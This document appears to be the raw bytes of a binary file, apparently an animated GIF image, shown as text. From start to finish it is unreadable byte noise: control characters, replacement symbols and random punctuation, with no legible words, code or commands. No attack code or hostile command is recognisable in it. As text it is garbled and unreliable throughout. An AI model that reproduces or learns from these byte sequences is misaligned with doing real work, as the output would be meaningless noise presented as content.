X�!6��C���P��X"u��t�DdCɈ�.8������b�Ձc���$5�F�k��V_UR��MԤ�+'����b���:U�J�T���8"�O��4nW�kV�X����E)A�j��^�vx��0��}���#���8(�v�E1�D��cYJ@#*й���B�wP��]��Y�j?]���3��ݭc�G��&Է�g^:�l~[)H�FE�=�q>-�E����$�H���=b,��+;�ڐ����6���m{����n�1b�8z�2��� �5`�B.�h����N�$�~h.ڡ���}	kɗ��#�0V�	���h�0�j�I1C�-�C���i:�`q�G �t�6:�b��Ȇ�����(p@y�jqmKe�z7�mP����r�"�<��y�b�h���^>��{\�?�q�d�SY��G#b��v _�ہ�[��=HA�r��0��B�ӆv����j��)ʅ�qT�����{b��R�lpU�pJV{�ը��f5{2PV�l _��/21�k�죪X��-�q_Ze�ԷU���U$�h�M�/�m�l[
����'�h#"E�iT��`��)8'/0�D�bLuAм�� ��]�tZh/�	��c�QL)f�xj������� �?Ђ��Y���ɠ%��oG���0��1/� c��F�v�R�$[���4��c����̗O�wn3JU�ü%%�'݁wH�r?���j��)���-���	9MB�U���9*u�{��RtbT�|�A
H�����Lv�3	����$K-��Z�0��Z�34��<�'/��C^+D7� F&�E�["��(KQ��}��!~ƅBp�Fjx���d(��u�?t�{��~��>��o�s�mcHd�P�|N`����%-.L�ië����a����ٜ�^3�!f��[�����_����e�?�g�����N�8�1�@-C��[�j�`rR��*��*\�KcK� �b�d�x^�za��E!�!x~=�~s���[U��E>��Tr�G&�=���ryaw�0�cE����F�
��x��=*�~��G�&�~W�~�t
r��� g-p@y�-��y�h�W�f�'��7� f-T��-w�_J%����%b���,8g1�{���G��w�X!�n�P�0 ��e#���1��@�sv~�g��b(g1�ly�}��N�x��v�
P�9JR��r�	�(��8�(3H�3��񋝐ʐ��	��2�q���HUa��A5dc�a�K�P�!���)xr���xg9 g����������3���9
Ig�P��Bg؈ '��R�'m��g�������Iye)�H,�\����g��*�\W���}�eh'%y�w�09 �ؐ���Gj^�� !� � ,  � 1  � �	H����4�� C#��8�aË3j���E� 9�)�"��';������9ʜIs ��7���I�G��6(�i"gͣH1Z���)SKH����F:uj�jүH��dI�H�bq��ZV[U��Y��6�\���ʝ��AC:,P���!q�U�q;���Or��0�zV`^�'�NI��g�~Z��"΃�a��M���i�C�Y�Z�A�T+�M�n�P+V8d��:p�ԁSՖ] �qS�� ��8��W��M>m�?�O�,T6��I����t��z�1H�X�huEV��^VH����A)�� ��7z�"E}Rd�:9D�XA&�Љ17�^��%��$,��?>hvp��I��$��-^MA��� � � �ay%zZb�ı����`E-Y��?Ɍ��Z�Gs%��H���@O�5aA}&UToف��� jG�2��!���/lP�_t	��x��J!�b��!D K��F����p���u���\�N�kJ�i#TF?�p@YET��X�#L""}m�8�||�JQ4\�����!��	>��WU��Uxq�K7�j��E�Nؓ��g��ߒ(ߴm�w.����&�`H2"("�:V|`�<R�Vxĝ6ր,r�$����(�\�g�:P������iH��DP3/���!�HA��PR�¡t��r[�R0���;�2��RHaHo9��?_���`[���`��kZ
�a�Wm�0�C
�%�	���3��=��@(d</�,�Ao��1 �!)�M� ������
3���������@$[��AQD�A7�|9pBjR�����V9��l��ۆ!�s]�ŧ1/�z7v�i��:��]z�@ԀA��O���9hCZ�J��" ��H�?�����hP�r�.�=b�I�D�6��dyAV �������0$X��M^������?���ZLa�x���U&H��5$��<,�X�Q��~�+��VOR;�0���	_�E� N�h�: /��8L$�!�Z!<
 ���x����ddS �~�轢L ɻ]�ȗ�A�H�tԆI�<]�"����&N��bD�upBG���7�P���BW��V�A
��C'�7�k ��"D�J�)����x�ܹ��T��L�$�%m|�!��FV�� �$�p��A�Af�N�!�ȁ8�_B�K! gyJA�x�p��C8����H݆��4�3�X�f��A��p{滋�AtZ��h���J/X&1.�aZ\X�8�1E�j�m��M&�E��Ǉe��r5r��
M%9�1f%��k���5�7d�hh\���#�-@(Z��¥<`�J�K2Ӡ8p L�XZ����
_(d���Ja�g9�����U�5 �������A�q���"����4M0����5l�]C�����z�@�	U
���2��1Fc�V5�i���;X���t��d�������,xLX�^����H��Ku%+�0Z|Nj.t��^�PY�G�JU*���j�@$T�p��\�*L��U�|�ۂ������q�CSW�+cU�A��J��Y�P���[�A@.=>T�UD�a��E�7� � 'VH5�_�>�&���[_C�����-Z�j� �ơ���/'㻂Ǽ��A�r\Z0��&@k��A�*���YŲ���e]���/n�Ug� 0�a����&F^)D��p���8Pa�=8wS��Ar0 ��1x���Bk��Y�R���j����k@�fe�G
2��0v0��cx��`.��^o������խ6q�ǬhY#D�W6HL�ǩ�NC�x�~=�E��� /$���
(�唰A{��M%O����JL���@��]K�WӺܱ6���r�S�FZ[�}WC���țd�����(�
g=�,�7,|�8��}�!+�*��PիД6���'M"��X��> /N�_��s6�-wg�D�A42\K��	OMk�,�(`��-r��
<6A�%�/�l��P���K4?���2C����{��`��ص�F;r�����yYW�*@�?dQ�?�b���o�V����{B�`6	���4�������/�o�9��G�u%,e��e*�M�P���
�XgS�pO�0��ֳ���C���ZS~#����E�%4jcc��.S̟��y���J�Z	���o?�7���Q�=�Obߞ�N&P.�@2o���q]��UxlOy3o�����P���Q�*+��`�S �A���׀��'& ���o�0C�4F�
&�����d�F}�e�K-���-l�|�Xb	a6�f����h���R�el(0�3R�(@P��cv�a$(P��T��FK��� �!y�u(?&h���'uR�q��p#�0�
� B䖂)�
�i�P&��Qj�)�_���V�(���	�k�[-4�uf��,m�i� �@��$�����'������������Ȁ3�i�2�3��;��x�X�X���Vk2H(�(�8�8 jZ���X�(��Ȁ��i���h���7�09��i2�V9��o�ިdJ��hm�8c�09�q�ܘ��&��Ȉ�v����h��6���4��@�&�y�d1R
�~e�|8�HM��Iя�f��#���)�GPYU�w�H�-�Rh����P��.9 !� � ,    � �  � �	H��@��0��Ē�% �'�!C�n�Q#G;��(�$ȑC�4�Q�Im��%�H��AKL$X�0☂-T�LMipDz򟉂�&MYp�K�#�����$B�`i>��"��:{����#����O�S�L5>倴/׿O�
��c`�#~�9��� ƂO\����FG�xAk݋0�ҹ_M'ui�_���fV�d	�d��������#�$�g�V=�U:W�稠2�*u.J�J��Κ|�F�Ni���5�P��'�^����ȳ;����צ�g�O�.�����_�AG�����i P.�DO�� !
��;��AЙ�x�y& h�8w"�6���G_��e�H�U��e��p�D�@T��?^<�E�Xb�?0	�ׇ�F�}f]x ��~%ޕ%|_YՔM��`Y@D�p:@���@[�G�S)&��q&��Ԟ�Y9����&7Ҟ)Z��@��e#�6]�!��E� �?�0��u&Vlu%�U�V�����i�-��*|�B^�R>�ܖ�=�!���E����*��UK�bb"�܈Tj[-��^+"��r�j]���W5-���?���?xP@��F+��ETSʁ-eE�q�m��rf�s7�׈�"�O�	��D�@���Gnr�Ȣ����?D!��,���t�K�ƾ��
t�
$���ɦ����D]��3�A�A�@Qh��=��,*� @i��\�|W�j� 	�����{@&D9��b�mP��ek��RR,�S{��1�Z��zN)D�d-�@�T ɐC-5y��K"�5�I��u9�Jݵ�M��D7@P㑗-��r&�Q�MО�K�i�v=0M)@ �⮬S�Ր�jY!�����XA��~�A�C_���޵��z�#���������?�� �rA�1��ϯ;H��A����$a �\G�:����� �щDp�� ����u"At��\&@A	���`
s�9�	�v��H��h-�d0�@BA�E��v�/�B��!�G\����=� �@`�D�ux��� .j1� ��,Wn�@1��u��� ̰a�z�<��������=����D<L"l �/ ��Ѕy_��R��!`�I6,��ȁ" ��lo�]�K�� �+�3�7��)�� /����a{� 	�C&��B�Q?2��.�hA�qj�@�l���I@vBB3DvD��3����<g]��Nu���K�f؀����I!�,џ��g *����I�7��Y��:��+�8��ݥ:� cb�_�Ш5��4#i�� ЀQ%O ̀��Q�Ђ�Hd)ٰD��R��4�ʆ�@! aݾb>"�@�9բ"2�C���E<�xȁ!��(T~(g�Z����������q�Y�����@Zp������������D�$���N��:��@~CV֘��6�M;LB��xD]47ůp 0�biӨ��Bi1��HV@5S�����Z ��bmأ	�AҲ����6�`9�R�!�<b���e3�Mnr!�V���I���Ҍ�w �GP�(��j>;�8�������?�G��4p@�A�,�)3	E(x� �B
,�%X@�S��&@0%���N!�Ն5��b���PJ1:bLcn�7��� ���DAe�5F�T+^�q D�8������ـ];��|`��g�R$�� F9f�L��g@�S`�6,"�m�6 c���wVq�Q�^k�����|�!j��	����K=b�)K9�d�dlf���0
����T�Af�����K:�Y6�!��%��g�^��� ��#Y��8Z��uA���f�,XF���N�ʏA��i����0 �\�N*���]�n�yo0�uM����`�I1�с���{U�@B������������t"�ШcZ�(��Ae�Ry&1�9�A20�=;����v��g'�	�:�̈r�h8�!��H�7��8{���D5n�1�I+ԤF����&��S��t�6,�]Zɣ�P�&��c͂G��μ��!qʆ��w���T2��.�������v��L�1X�a+F���`aC��>��r)���Zϫ�@'���.�#�>�r/��t��� fB�����I�u�z�>^�y'HZ*��6��(;�%���^&� YHA
v�(�r�i?@�$<	����V?�(�\]�p!|����@PMT;�uAX�u�7,�/fA�iT��������7����j��}.dx\Skɐ �'� ࠀ�uc��0��w��0c�ie�=�GPLlw�A��Y�Y�\�  �b/T@(*-����-`<��z�Gqp�NpeE�pf@bK�|��p��M(qRrZ&0 RR�Q�RP�'dxF=�j(�?؆���n�胫7H5̰�s�^m8�.�, @���xQ�	l�!�d[��G�9�( D�� ��- ���!p���� �� ci���s�{t��}Ȋ�2I�p 4
=(��?,���r���cE��i��j��e9��vHߖzN1 -�Y��jZ�K�DNwǋ�(�>ȋ|�⨆��<Grwt؎���x\m0, u�q,t��q�lD�\���x]?5`D@V�]�8^�����ikrh)R' ��� Ƀ�#V�G�q0b6�O�0QFbaA�pS%�}b���a��a��a^�G�.K�D9`E)�Hy�D�it��<��8`��H�5�_�G��G]YH|�{��\��$�_g]��l`$+h
gff�[���(�Ji�z��{	��4)0 3�o�~�6R@\^�(�Mq�Y��t&�'(��8�=0 �Hym�QI�h�)3�Y���R��"ٚ)���G"�i5�i��ͅZT���
�ǈVfGw�6��h�o2c+��Oɐ'hp
� NO!��Y�H���iG�I�.p)�b؄�ЄR���
u�p9�H4A��� �@a����?ɠQ#�
����BmC�/>�!l�4fm��XI������v�
��_Z��0��]�t-T��Ey��0
��6W� u�`�a����X�9L�Dy/���L�9���K�yY�,�b�𢓀
: 0�[%j-�`��b�d:�fjQ�I��#ƅ!`���Q[�Sw�w��A�,T��SZ$�i@�4�� ��f}����/ְ�7*u�Кez�w��=d@D��4�4�`A���k%UB�P�T@EUWՄ^�U�I��4v�g�����T_:`<���t.Yf� q_Q
��Z��O2�~�yF��[\P��Yˈ��0�K��Q%�:��*��Z��z�)e�`� �ú-@��ʣ�K|`�|d�x�2���_m�H\������jv�e.�j:g�Z��*��z�f`�k�۱`C�����@��hf;�$Ya�g��y��:`z����0�P��=��
�� �Eɀt��$���L�˱+lkZ�&;`i�OF	x0���pmO��ٚZ[�����EBɠ5p��8U��I&:�4�jfG�۴���N[��P�W;�-i"�4�%�

\0��E߈��Z���	��/��	_	���Y>4	(0$j0�[��:`%;��K��K��
6	�	2���{������� �`�����˸��P+�����ʻO�P�a�|������P0�ԥ���{�ӫ�۾�k��������aD	K8����+��ۼ\k���z�`���
�B�� G[
@�o���l��%�&<��,\[�+� ��J`A��%���+�;d��*�����B|�%���L��j�1��"+���akT�6�a�&��.c,"�y�a�	V�uk�����;(@23��
��`��c�{x/$���8+zܧqP��q�'Ǳۚu��_���l<�T�ɒL2<ɖ|�r�ɚ�ɜ�ɞ�ɠʢ<ʤ\ʦ|ʒǨ���0��ʫ�X7���|�qm��˱|m\[ɼ��@ˮL�O�&�|�OfB��ə��ז�Ҍ��L�������<�`���d޼��<��\��|��������������<��\��������1� �L3�2d���8�a��
_0�����5��@a��y �D�5Β>B�� �#0d����;'�� ɶLXPy����@< l14#���I��q����� _��Q1Ǒ���16 �b�Ec�E�2#}a(o�����Ps]�L�����	�����g�G�:`1<����E}�7��1ٴ�#AJ]�Н--u�ӂ-@m�H�Q G��c�`��Rs�!�4A�.�5��@5m� �c��7�G  ���8���������Q R�����]i�=4Y#����ڏ-/��ت��Ѝ@F�ޫ=�]�c��ގ�@}��_�*�<<.�m�սމߪ���!�RS ����}�����c�A�T �d��l�~������n֏m݋�:}������A`�Z��P;��.9�JT���ݱ-����ԭ8�M�L�����4n���R���	��:34CB��E�:�m�;F�G>_1CA�cSc�,����L>��8Z/R���]�H�ݫ-�9�N���a�ߎc�BN��  ln�.r����&~݊n�+� @��P ��M��w=V=vA��=��E� ��J@����p�c=0C�P>^O*�2�n�>4��M���O���*�A
� �����Sސ � �3C}�NP����^�� �n�Q �PN =�p��N���EPӾڏ��y�� ��a��=K� ��<c�cmN ϰ>��>�	P`��Pܠ2CNP5?� on��^�B�R�>� � K0
�F �> � �������]��@h5q�b��! ;�;���>� �>�	�Q �#/	�{�3/��B�!'�;�	���R��cNP��2ܾ;��n�NPBP܊� ��o��>�Fh?[bO�a䐮�#>;V��e�pO-=0����C˞��� 	u��UC S� =����?���� ��NP"PK� �����/J�N@�=6[<6���/�E.�����Ed��&�
-= �3�D�{��s���
�FA����Ǐ;�%�%��	0`ҠA1��	��I�!]�	��.��Q7��AM�.A.e����"<}�B%-�5���a��:��i����U��$������%JF)��
�)�$�QfHo�GΩAF|T�Ҁ*�@-_Ҵ�����F�	�J��6� ���
����`���!ϔd���Y܏�z� �e������*> xC���J�����zf��(d9�r�}����X_��aX�3�������+���b �@'�qb!>�G�-�R��-2J`�+.�A��b��(�!z(�	+��7B�=2$��(��,�ǧ��˾�<�J��^�l������v�����r�ʜ�G-���a��4�/���,�����
=� �=,�8����!���w���{D�]�(���>��JH��$�4��pB� *1�7�X�6y�O�z� 0s�rP.�.K��0ءR'2���=��g>{�&�]z�����b���R���@�[��.DL*K��	%1��W�@5�QF�uo2�H#�*���+*xC�/��g>PGͣ������C�cuJY���A�i#�1�!�P������@@�\��pE��x^��H �
 ��-� @�1Or�"E� t�-Fb�n����{���U�Ya�E��$����p,��@�pk�!��,� !��Foܢh��5wo.�E�l�Y�z�H�A��-��Ǜ+�سmo��G�u��z���Q��o��bi��a���c������~m��Y�p�?:�poG���>2��VY|�v�bGw�џ>���y��uzH]xĕM|��?�t�ՙ�v��~�cK]؆��&y��YZ�n�o���շ�)oR���;��������� P���*|�8i1�aܙ�u��}��찷8�1�"�  �!���������?�+��OX�X���G?��#lJ� �A�� ��%6��� ����)m����A�@1���ݴ�hB���Y�����
�P�#�a��)>gLc��.-��H���k�#�@2��G?��d!���:J-  !� � ,  � 4  � �	H���� Th��Ç#J�H��E�*�B�����L�QdH�(E��Hp$ȗ0.�q��@&pn����N���H'���ܠ2�ӧ���pjE8�~��u"B��Z�76bٱVʒt���Z�b�
�`��݉[���7�֏t���&0/`�}C�:R�ݻ����S2ʔ-c���N|t<r��d>W�l�r�d-�f�:�1װ!s�� ����x���H��(-���6+90�� ^x�H�	/e7���ж�6�:M�4):!��YD���q ��$�`��Y�u���?�8�̀m<0��,�σ�MEa��Ğ@-�0�$!�1�l��H�x,���6�B�!
~D�KH��1��^}q�1��hc�!-��J���`%Z��hu��=�/�� /,���RP��+�x��9fE(ɠWNƘ@'%R<��,$���u�Ij�%A��	`4�W����#��p��a��-�
s�� ɕ���u�X���t�x����?�=����hY	D��}٘4w�s�.�H�~7��G�����t)A,� 	mX!�b褔�Nr㶗��E�p�	����#���b~�,b�46�(� ����i�W)�]� pO�� ��G�#2H����?�X���.[�M�0׌N�.��@�)�-��I�t9m%�MIH#�үH�6�q��9����k*��?_3=4/h��hA�襥�J�2����T�`���x(+PjT�<�O�����q�&Ħz����_�Cj��-8z'��G�8���n��q�1}��׉j�UЃ�[0�JGV�4^\���M��no�������%�q��B���%���� j6(�X�a,�r�X���">�[��#�Q� �{��9����q����o����R�C
q�����,�2�@�����h,����&[i�M8����Ỹ�
��B���D��	����G�`Y{q̉rR
m`c��%�H���!8�D����
&(%L��R��j+�ҥ����Ű���H(B�ܠ��S�^f�I���!.gJ,Ń�5�$&�#����h� �%$�?0f����H��3�\'q
A�`����h�/8��R�e$et�@�A?ؘ$S��$eIˈT�~�F.�q��h#!���x�TB�O,P/���ZM`�o�G:��$=���j���M�(D(겯����|��F%M��ld�G�#q��4"��;��h|�P}1<�pa\�N�QF�D�!�#�@r��ut��_�b�R�������2�L�[I,G	��a^0!.�k+�T���Kk�n$� M�6Ƃ	�0)칔��Ʃ���@'28�8t�jq�p���J���<�x?�����h�YՊV��5�kEkD|���S9��lD%�8�
?���0���A�����LC�a�C��To��C�хNfz8�5�ЍV�j�G.���A���m	W4:����~5�b7v*&-�\��J'� ���`6aiAKG&���^( �"������u��]������-�Mr���5nQ���62���|�� zK.�q`K��� {�P,7J5�����~�� "Ѧ���h;Q�8��vNz�'��j.� �T��\]U(,Kژ'J��D /�{`۸$�D��JZy�w��ƢL�������ncmh��Tv�%y�E�z�8ˁm � X�:�D�'���u��_B����a�"H�%��F�^|�����d��U⥌BL�����AV�:Q5:��&�UK��V�m�<9|Y�؁T�B���� _�bP6D(&y���{9@sj�����lx�?jp�(�=�th)-�4Czn`���d6�`,,�S��$�j�Mrɰ��L��5}N�
�A�i�,�Q��G4n�����-����Mo3xI��� ��9�(�l��$P!�@�_����3ܓH\|V�r���F���?��v��� �7���>��;������T���a�h�x������CB���ވ�h\<��}�<��&#8�M�,�{+շ�%���8.I�2�K��f���lR�;��,f�rND��(��+���L)��PJ��d�2T�6� ��e��ËG�]
yOF(��֣[闗wC��y{w��n�!	�P��|��^
��B�EeB �o���A�����R`�Bz���W��1��{ �hA�b�P��t%�׾S��q��R����8��Bp�������2掌����e"[����ɏ�������}�8̐��;�ǦB�(v�9�EZ4H�7�}!!����A�(�R���IĄTu�~������~�ր$��'������0ho(��#�0k=�]o4(�G���R�)�5�K����l � A�;�4�o�G��Zȅ/��/Z�|�G�f/��ˀ��`q��\0 � lZ��|�P���h"�'{Rp!�3%0 P�
�E�|��4�x��׈䅆ׂ�	gho��z���K)",�pX%̗�i�"�/��������� � 2P~����	��|�|�$�����#H��/R��`�P�p�Ҁ�8����g��i�P1�m9�/�*�
� os|�(#���؎����𨊡A�6 ��7�X��G��|(�J�D	ɐA��Piu�nw��P�(;������SE�aԏ���K i�O�'���h?x��1rw2��4�<��"�G�O1jȒw�˷|A�@i��o)�R	-�6�V	-� !� � ,  � D  � �	H����M�@�p�B�4L���Ĉ���1#ŏC�I��I�$
�`��.a����eʄ[�	s�ȗ#U�J��ѣ27.,�t�Л�J�J� U�V|���͡Ӭ������٫&Ҧ�(q�۶m�ٕ����P�Z�K�j�'���?����_�ǎ#��/G�=wݸ�S'̔=;~��DV�7T}جJ��Zg�m��~�[`�x��a�AH�j����)~�B�����i�pګ6֭�&��i�:xBLgR����`�3&Ł��8�q���P3v؁����'�!E��i��Z9*-�� l���?���H|�7�|m���$!0��y$P)90�O�3��L�� 9�!���B˄��D����wN��$7NR9e�UF�g��Â�P��aJ!%�Ha�+���F�T���5Pr9�E� �D,|Y�+yb�g2-��W�,��?�r飔2��g-%����"���� �
�@�H�?(�Gc0���P)����v§�]7*����&���9J��){,��M�g�S�?%��^t�7Ɉ����M"����sw
eB�������݆��p�>��$��`�B���MLУR���°q�����#"܉����!_
t�c%�򱱣>٠����#mP
X�ZÍ5� -t�A�L��BmM�>��Ӽ�`HeSwR�!D��?���/DZ���P�?��,HM��nS�@��<�ô,Q9����G��F�4�T}'l�L��"�&S���LP#f�`���.��(�-����"QNye)�Ǜ}���!���{�>{�R�~g'�N��#�
���b=��"8�@����,B�X!!AZ1�t��/�Yi�������@�[�q���"�p�}��	dH3����uk��Lp���l8�օ���Ѝ�����p���`4(��]�`x^�R	e$J��D�}�#���X"@�8 �0t\e�� �b'�����9	i�7�0�d����yQ��(�a1����9��M�����5 �MQw�w޲��D}k��j'G���"�*����qf)�[�`t�xu�ٓP)�ȼW��J9N�72���d&-�D�=@
��C9�7�5q#9�x�EHV4L%���.�<DIѡ�N��d��4�8�|T�zU)Pcp4� yɻB��8,�����&k�"{,)Ţ�����R�ߛ��&.|"(<��R�hy�
M �<:,�Tt���K�D���C$�9�<OQ�h� �/~�g\lZ�8�Q�y�}�+�ٶ-��H�N�X�,2�2��<C�g��LDa�;�`f3�����.,��4�=ڐ|"d-�S���3����{@�FK��Г^b���ى7I�il����P�����J�>���͵�u�]�jW�Vdr�H�b����{�AT�C�Ϛ��È����T������c�b���!�w���rT^�p���z��\]KWg���i�Ss��ŉ�4�C��ĸ����y3:�R���M��,�]��H��Z;���S���+x;�ݹ�2
�x�@hX�Ҙx�` J� �cN /�$�z^��ȕ���4J�i���}�Gc��Cvv�����5H
 �=�½�H:y�&��	3�%�D	Ch�nq`%X`��1��1s�g��xj��Z�J	m�䞯u-l���&'��L�S�3�2!���|m�����)Q}��
@�'�qHA�J�XC���cf~UL��ϰK H/���AL�IL���M����c���}�+շHuQ��H
+�sJ���$x�4[��Mhoz�$�{dC?y �M��c�Z�$C�Q�^k��--bvؕp��6�P�2��qСP⁌T@TB&��	$N��)|�]&Z���m�U^��Z*=~���&���L�8�hq��
�k�K�� J��kg��AƖ1�bů8�'��ւ��DA?'��YL~�sm�����20�]���؛�{�ù����0���]�Ne�$���~ڞŇD|����ᓿ�c0���$nF�z�@ɺK�.��+qD�Kŵ
鄭�̛5� D"^�����3�Z�	��YtӐ[��Go�`�
�;��f?�	�.6=@���t�i���vtR�����6/To��#�q�Ԕ�m)G�(y��L
�,c0���Ԃ��D�S V^ߑ�Q�B���RЏ�P��k,��Ԑ|{�()���m� �R���!{3�k��+��E-�/ԡ{M�A���&�L^�>f�-f �����WAR C!?�DI�0 8��I��%�P��50�#�lg%��,� y�$��a�X�0��
�K��� ?q��\@D��Wyy�W�0���� }R� ��Nq�&q 5�xߐ�P{���	�!� ��[hG�WR�0&#�k�&�I�X�P
����,�2	�!>532�� �uxOӂ�.̡!���K�X�)�t*�b{��eX�[��txcm@/���S��B ���W��!�VƉ �{�X���V�� y�a��|aȉ�Z]�4Xk��|�8���UF�0�7���bl#7N&&�
���	�S
����{e���{dx��Ȏ���H�F�{�gG�6�pg�D����ȉh|s�f��k:��� z��k1����\��q���@�E�Gqu6��Z���D�s��#�R#���7`�!�V�[ڒ Oi^E1Jf���F!���r�hv�0�v4���~��YX����-P�Uf$질W9-��xF�fy�1�h��lٖniv� �o9�tY�vy�x��z��L��~�����9��Y��y��������y�P@���9��Y�P�o !� � ,    � �  � �	H��@-	�����E��d��&o���῍r���H�!?�T���A���-దM��f��E��:Q`�k� �I�G�M7�P0�SQ��g�V�^�B�J��ͳ%DdRPCŇA"�+Ԣ�*U>�g�F�[f�J��Fc74%հ�č�*�ZP*��^��`��g������s�С>��+�Z� c%X�p᏶�r���@�.k+�Mx8c̗��YŮD�?%��e	�%XÖ�ԥ������]���W���
|�_�÷Ϧ����L�%�,☉j1��tF0!mg�W���nME��a�'x��Z��18�T��g�2�٧�rgU�Ċ,
�]���wNHX��!��q-�#Y����x�q8\�I�S%b�։'֤4���d	%e`pDUe�b.�#�">F��My�I^�"��y�]��Aa^hd!hY��~qP`���c����Qp�b�	R�V�y��bFj�`@�FX7��סP�����Tx���`e�9�o���"�)՚6��诞F��z�� ���!���@<�D��jI�&H�o��ۦ���z�@��K�e����Ka׫��v�8hi�D�R%YУ PA�D�0��մ�e:ك�v�)��j�!��&�a�I6�ǯ���C1|�}��@A�( � ��1aL`%&���h��QN7�LСOx!q�VA�1�E5P����d+-�	4��@��C��no��Ul"� ��OH\��.A$�x��n8�ec�$B�8t���Ce����(�6 ~g�R��^Y��;2��� �꙾��+�f�Ӟ{�8�m�{@�+�3�?8PL� L!A����Y����V �����4*���E�Y@�vGL�& �9TQ��L�N?�q�Q뉓MȶPP����bd�VT�AŦ��0܏iuZ��nT����`1��r0|!@ �������?
D�(�a�R�P���F)(!�r�p�0\���$��P���a�hm $;��W,�h��T��K�H.���XtH
�����s��&DQ��݊���B���䠎w�#sЉ;N@�vd��Q��
�K" ���:��
^Y�@���/bЋ���%�� ��� Dq�@�� C)b�	<�mx�?� �A��| � 6L�v�
� *�`��y_r`"�A��l��K]�aɰB ����IYg�Nrvq���	�2�`}��� *- �@�����|x�$fI]����,�00O�7FƗ�#��&�A� m��? A6tB �_��/�4'R��Kcj�\� Z(@ JQ���E����K�`��h,��6����$B�K��{8�2Ja��.Ƹ3 <@����.��	�`�6B�4):ĮP��]6���}(B1�1��,��1��GiH�1�?^a^$Ѳ��,%X�PB
,���	��Y��%Y,P����^+��������j	�*��u�,%�^����X���N yS� A8��� �x�,i����Cq����\��l�N�m��/��	��f�B��|�F:���x AzI0�Np���+8������A@~p�m���B ������?*г�M�2�;��|��W�)b����|��$@*R�.%��	!��&.Z@�	-H��@�n� �ń �-���0��O��.�P^;�x D'�1�:d���H�,�pK@x9���%��`�E�A"�C���Bth��N4�m�E+:э��:rS�$��P ]�J���c2D������R��W���^��1Tq�U�ⳡ�Ǩu]�N�1�x 8+B�����	����/Z��v�K���l�H�r+�<L�#���G2цp�4YF����$l�C�'�O��������,H�2B��� H�a�I���V�����+'�e�v1VP��vm���4�Z�Y�w���GJkB�x���! b�J7�����[�r,���@1�܆A���?���M�E�� �������6�M ��.B
x�C$[���p�"�;< l�d�{�Ֆx�(тm:�l(��Mj�-�$&����{k�lA+X��%r��e�p�@B��CRlSI��3/l;��Ȭ���d�y��^eX�Lڵ�Z ���o��l�33��;�]���+�@�r��dA��������b�>҉E���3�=�iW�����Iɨ�>=V�ĥٷ��y������pVP�����7n�F(�}��.��0��J��	�g~1�M�a5&�~��t!�l��W��ηPWu7�b�f@0M5fgYq�y��s~�{!I2H�9P��J��j��	�8ȑ42$8m5AL(m�  ��� 4RD��qP[5pp"�;s�����`�dQ��
^hYj({$�u�iq�Kq�v.�\PG�?/��RX�7`�8T�Qr6f}����hX�	3`~�_�c�feA�|@v�c@6t� \� �'��� ��S�����R0 ��oI��E/���Cfn��JH��Q�`tY9�� �dt�~� dgx�h��k�aD�� �@01��x�Y��q�y��t��A�Yq@��4 ����s�)ϧ'5�R� 38�RP~(��JÈ��L�x�S@
�D3S�� �`��R�5��5x��I�uKk�7Rc�^����]��q ��$
�x Y#��3Q�)�6��谑7���'�[�d����rBV�8�o��x��x��@�S�c��p�&��4����4�x=�� p =�����Y��i���|0s�w���^#E��`� �@g�d-@h�x�"�p(d��憗!�`���ZPA�oI0�I����,��H	��ZIYd�G��YPÅf��8���R-�6�[��Y_��і�����9��9��8�X����Y���� bk�$&��qYP@�祚��	4�f^�|@g�4v�(o�	��	�V��|0m	�َ<w�����J�H�z`�9�9�7}��cO5�ERTe��7t7��(*dxx�\U���]e�&o���!X�X��K��&�� Z�&*����1 g�( zǥڅ�xq��Wt��bm`��090F�U�i��)�g�����_T�q��I���H�y%�*��ukfH	�� �0��%l��ug��9Ha�����Yo�^$������)�RI�z�CVcwvgi�K�P��on�
��|i7	�s�@��M2v�R5�p��o0�8& 5f��ڭ������
��A�k3���X�v�Șf��^6	&FMt��/Pd��9��I(`���s�p}��[�t%�P�@ 0 Ҁ�ߙ��Z�� �א'e��ʤa!��� w���F�`� l0� ��[�c��h4��صv�0���cTS��l'���
�`���?�@�me�1��0 ����Y�h�6l�jq��P]�0wW�q�P��Vr@��@�A���.����c�%�6�hn(7��s<Gv�������s4 Y-����c^VP!e��D�G65K�?�ɱ�:f
��A"<�D�hr:ד|�[����eq�ʤZ9��0	f�Q��c��ct0�t0P
�1����˻�+��k�˼���
1��)0F఼�@�����h�yql�b(��RW��j�;.���\�z!���Y}h�f�5� |�4����;�ӻ�-��;�������0�2�s�о�ŀ��~/���i����$R�;�ʐ,�!`fڛ .�����	�6J��,����k�ҋ���X]1p��C"L��H���$�jt�Ի�,���f�� t��� E#�� 	P���[��+�DŠ�8f��7Q�'5�l�Q��D�Zr�����l�2A�Pۼ,��kg�O�)��@�e���b� P``\��+,�!����2��X-�`ЛR �\���s�\xKƉ�~���6���!b�� �����@��*���qȗ�͂�ssj�ɠ�
a��A�V<�-��y��÷�c��l�𣵙�V\˫ŕl��,���4�د:$.�L����j��W�W�-p��,�P\"�܄Jj�cü06w2���6�ѯY�8-�W-�l�2��4�=�a�)m=���s˻������� �ӛ�ȑ6J����P��J�	�,�V}�X��Z����^��`�bmjc]�f}�h�4��i�֘��n�:}�0� �x]<�=���y]�w]���v=��׀�$2���km��J"���Wم]��P�2�G�M�!٢�ؖ-Պ�٨�G���Q<�x\�^����ر��P]�-�����g ��մ=��ک"��M�* �n S��m����r!�؝�hm�q��}�ɰ��3�����b���}�@흵��L�މ��4!�������-��-��}{����}����������4q�Q	��n��a��~# �RL-�$^�&>��}R ��d�8�;]n�-.ߐ_��=1.�i�P��������I�@`�4d�7>Kp�bMp�n�~�5���P
 RSJ~�a@`R(]]��YX�a�7��q��G18`opa��l�H�:.`"��]�v�16�k����4z.7�ha`����@�Kq�p�U�Y���������w��m!5�>6|�I�>Ş�F�8��c�N8���.����J�kN   ��������~OP �^�-�x���@d�* �� mCX�NXd�I�AX�^8��4�9s�g����6{^1@%�c0Ssm����m�d�I��e$/m��_W��q��I�b���g�nmT�hn\�������!O�ƥ�i�S�����'OE�S7q�#�!�:/eT��T� e�S$_�[�8o9��8�Z�x\�R�S���j�
